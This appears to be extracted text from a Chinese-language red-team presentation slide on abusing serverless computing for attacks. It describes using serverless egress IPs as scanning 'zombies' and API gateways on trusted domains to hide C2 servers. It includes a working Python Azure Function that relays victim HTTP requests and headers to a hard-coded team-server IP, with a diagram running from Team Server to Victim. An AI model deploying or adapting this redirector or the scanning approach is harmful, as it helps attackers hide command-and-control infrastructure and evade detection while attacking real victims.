 其他需要注意的
■ Serverless 无服务器计算
● 具备多个随机出口IP的特性，可充当“肉鸡”运行程序进行扫描攻击
● 结合API网关触发器（高信誉域名）进行HTTP流量中转，可利用于隐藏C2地址、HTTP代理池
Home > redirectingfunction > RedirectingFunction - GetIt
RedirectingFunction - GetIt
Function Apps
"RedirectingFunction"
Pay-As-You-Go
Function Apps
RedirectingFunction
Functions (Read Only)
GetIt
Integrate
Manage
Monitor
PostIt
StageIt
WebTrigger
Proxies (Read Only)
Editing functions in the portal is not supported for Python Function Apps. Please use the CLI or VS Code for development. Learn more
__init__.py Save Run </> Get function URL
1 import logging
2 import urllib.parse
3 import urllib.request
4 import azure.functions as func
5
6 def main(req: func.HttpRequest) -> func.HttpResponse:
7 header_dict = {}
8 # makes web request to get url of team server with all headers
9 get_url = 'http://206.189.180.221/FortyNorth/GetIt'
10 for key, value in dict(req.headers).items():
11 header_dict.update({key : value})
12
13 request = urllib.request.Request(get_url, headers=header_dict)
14 with urllib.request.urlopen(request) as response:
15 html = response.read()
16 return func.HttpResponse(html)
17
Team Server
HTTP GET/POST
AWS
Req/Resp
Redirector Function
HTTP API Gateway
HTTP GET/POST
Victim